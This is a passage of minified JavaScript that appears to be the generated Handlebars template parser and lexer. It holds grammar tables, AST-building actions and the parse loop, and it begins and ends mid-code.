"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(a,b,c,d,e,f,g){var h=f.length-1;switch(e){case 1:return f[h-1];case 2:this.$=d.prepareProgram(f[h]);break;case 3:this.$=f[h];break;case 4:this.$=f[h];break;case 5:this.$=f[h];break;case 6:this.$=f[h];break;case 7:this.$=f[h];break;case 8:this.$=f[h];break;case 9:this.$={type:"CommentStatement",value:d.stripComment(f[h]),strip:d.stripFlags(f[h],f[h]),loc:d.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:f[h],value:f[h],loc:d.locInfo(this._$)};break;case 11:this.$=d.prepareRawBlock(f[h-2],f[h-1],f[h],this._$);break;case 12:this.$={path:f[h-3],params:f[h-2],hash:f[h-1]};break;case 13:this.$=d.prepareBlock(f[h-3],f[h-2],f[h-1],f[h],!1,this._$);break;case 14:this.$=d.prepareBlock(f[h-3],f[h-2],f[h-1],f[h],!0,this._$);break;case 15:this.$={open:f[h-5],path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 16:this.$={path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 17:this.$={path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 18:this.$={strip:d.stripFlags(f[h-1],f[h-1]),program:f[h]};break;case 19:var i=d.prepareBlock(f[h-2],f[h-1],f[h],f[h],!1,this._$),j=d.prepareProgram([i],f[h-1].loc);j.chained=!0,this.$={strip:f[h-2].strip,program:j,chain:!0};break;case 20:this.$=f[h];break;case 21:this.$={path:f[h-1],strip:d.stripFlags(f[h-2],f[h])};break;case 22:this.$=d.prepareMustache(f[h-3],f[h-2],f[h-1],f[h-4],d.stripFlags(f[h-4],f[h]),this._$);break;case 23:this.$=d.prepareMustache(f[h-3],f[h-2],f[h-1],f[h-4],d.stripFlags(f[h-4],f[h]),this._$);break;case 24:this.$={type:"PartialStatement",name:f[h-3],params:f[h-2],hash:f[h-1],indent:"",strip:d.stripFlags(f[h-4],f[h]),loc:d.locInfo(this._$)};break;case 25:this.$=d.preparePartialBlock(f[h-2],f[h-1],f[h],this._$);break;case 26:this.$={path:f[h-3],params:f[h-2],hash:f[h-1],strip:d.stripFlags(f[h-4],f[h])};break;case 27:this.$=f[h];break;case 28:this.$=f[h];break;case 29:this.$={type:"SubExpression",path:f[h-3],params:f[h-2],hash:f[h-1],loc:d.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:f[h],loc:d.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:d.id(f[h-2]),value:f[h],loc:d.locInfo(this._$)};break;case 32:this.$=d.id(f[h-1]);break;case 33:this.$=f[h];break;case 34:this.$=f[h];break;case 35:this.$={type:"StringLiteral",value:f[h],original:f[h],loc:d.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(f[h]),original:Number(f[h]),loc:d.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===f[h],original:"true"===f[h],loc:d.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:d.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:d.locInfo(this._$)};break;case 40:this.$=f[h];break;case 41:this.$=f[h];break;case 42:this.$=d.preparePath(!0,f[h],this._$);break;case 43:this.$=d.preparePath(!1,f[h],this._$);break;case 44:f[h-2].push({part:d.id(f[h]),original:f[h],separator:f[h-1]}),this.$=f[h-2];break;case 45:this.$=[{part:d.id(f[h]),original:f[h]}];break;case 46:this.$=[];break;case 47:f[h-1].push(f[h]);break;case 48:this.$=[f[h]];break;case 49:f[h-1].push(f[h]);break;case 50:this.$=[];break;case 51:f[h-1].push(f[h]);break;case 58:this.$=[];break;case 59:f[h-1].push(f[h]);break;case 64:this.$=[];break;case 65:f[h-1].push(f[h]);break;case 70:this.$=[];break;case 71:f[h-1].push(f[h]);break;case 78:this.$=[];break;case 79:f[h-1].push(f[h]);break;case 82:this.$=[];break;case 83:f[h-1].push(f[h]);break;case 86:this.$=[];break;case 87:f[h-1].push(f[h]);break;case 90:this.$=[];break;case 91:f[h-1].push(f[h]);break;case 94:this.$=[];break;case 95:f[h-1].push(f[h]);break;case 98:this.$=[f[h]];break;case 99:f[h-1].push(f[h]);break;case 100:this.$=[f[h]];break;case 101:f[h-1].push(f[h])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(a,b){throw new Error(a)},parse:function(a){function b(){var a;return a=c.lexer.lex()||1,"number"!=typeof a&&(a=c.symbols_[a]||a),a}var c=this,d=[0],e=[null],f=[],g=this.table,h="",i=0,j=0,k=0;this.lexer.setInput(a),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,"undefined"==typeof this.lexer.yylloc&&(this.lexer.yylloc={});var l=this.lexer.yylloc;f.push(l);var m=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var n,o,p,q,r,s,t,u,v,w={};;){if(p=d[d.length-1],this.defaultActions[p]?q=this.defaultActions[p]:((null===n||"undefined"==typeof n)&&(n=b()),q=g[p]&&g[p][n]),"undefined"==typeof q||!q.length||!q[0]){var x="";if(!k){v=[];for(s in g[p])this.terminals_[s]&&s>2&&v.push("'"+this.terminals_[s]+"'");x=this.lexer.showPosition?"Parse error on line "+(i+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+v.join(", ")+", got '"+(this.terminals_[n]||n)+"'":"Parse error on line "+(i+1)+": Unexpected "+(1==n?"end of input":"'"+(this.terminals_[n]||n)+"'"),this.parseError(x,{text:this.lexer.match,token:this.terminals_[n]||n,line:this.lexer.yylineno,loc:l,expected:v})}}if(q[0]instanceof Array&&q.length>1)throw new Error("Parse Error: multiple actions possible at state: "+p+", token: "+n);switch(q[0]){case 1:d.push(n),e.push(this.lexer.yytext),f.push(this.lexer.yylloc),d.push(q[1]),n=null,o?(n=o,o=null):(j=this.lexer.yyleng,h=this.lexer.yytext,i=this.lexer.yylineno,l=this.lexer.yylloc,k>0&&k--);break;case 2:if(t=this.productions_[q[1]][1],w.$=e[e.length-t],w._$={first_line:f[f.length-(t||1)].first_line,last_line:f[f.length-1].last_line,first_column:f[f.length-(t||1)].first_column,last_column:f[f.length-1].last_column},m&&(w._$.range=[f[f.length-(t||1)].range[0],f[f.length-1].range[1]]),r=this.performAction.call(w,h,j,i,this.yy,q[1],e,f),"undefined"!=typeof r)return r;t&&(d=d.slice(0,-1*t*2),e=e.slice(0,-1*t),f=f.slice(0,-1*t)),d.push(this.productions_[q[1]][0]),e.push(w.$),f.push(w._$),u=g[d[d.length-2]][d[d.length-1]],d.push(u);break;case 3:return!0}}return!0}},c=function(){var a={EOF:1,parseError:function(a,b){if(!this.yy.parser)throw new Error(a);this.yy.parser.parseError(a,b)},setInput:function(a){return this._input=a,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var a=this._input[0];this.yytext+=a,this.yyleng++,this.offset++,this.match+=a,this.matched+=a;var b=a.match(/(?:\r\n?|\n).*/g);return b?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),a},unput:function(a){var b=a.length,c=a.split(/(?:\r\n?|\n)/g);this._input=a+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-b-1),this.offset-=b;var d=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),c.length-1&&(this.yylineno-=c.length-1);var e=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:c?(c.length===d.length?this.yylloc.first_column:0)+d[d.length-c.length].length-c[0].length:this.yylloc.first_column-b},this.options.ranges&&(this.yylloc.range=[e[0],e[0]+this.yyleng-b]),this},more:function(){return this._more=!0,this},less:function(a){this.unput(this.match.slice(a))},pastInput:function(){var a=this.matched.substr(0,this.matched.length-this.match.length);return(a.length>20?"...":"")+a.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var a=this.match;return a.length<20&&(a+=this._input.substr(0,20-a.length)),(a.substr(0,20)+(a.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var a=this.pastInput(),b=new Array(a.length+1).join("-");return a+this.upcomingInput()+"\n"+b+"^"},next:function(){if(this.done)return this.EOF;this._input||(this.done=!0);var a,b,c,d,e;this._more||(this.yytext="",this.match="");for(var f=this._currentRules(),g=0;g<f.length&&(c=this._input.match(this.rules[f[g]]),!c||b&&!(c[0].length>b[0].length)||(b=c,d=g,this.options.flex));g++);return b?(e=b[0].match(/(?:\r\n?|\n).*/g),e&&(this.yylineno+=e.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:e?e[e.length-1].length-e[e.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+b[0].length},this.yytext+=b[0],this.match+=b[0],this.matches=b,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(b[0].length),this.matched+=b[0],a=this.performAction.call(this,this.yy,this,f[d],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),a?a:void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var a=this.next();return"undefined"!=typeof a?a:this.lex()},begin:function(a){this.conditionStack.push(a)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(a){this.begin(a)}};return a.options={},a.performAction=function(a,b,c,d){function e(a,c){return b.yytext=b.yytext.substr(a,b.yyleng-c)}switch(c){case 0:if("\\\\"===b.yytext.slice(-2)?(e(0,1),this.begin("mu")):"\\"===b.yytext.slice(-1)?(e(0,1),this.begin("emu")):this.begin("mu"),b.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(b.yytext=b.yytext.substr(5,b.yyleng-9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:return this.popState(),44;case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(b.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:return 72;case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return b.yytext=e(1,2).replace(/\\"/g,'"'),80;case 32:return b.yytext=e(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:return 82;case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return b.yytext=b.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 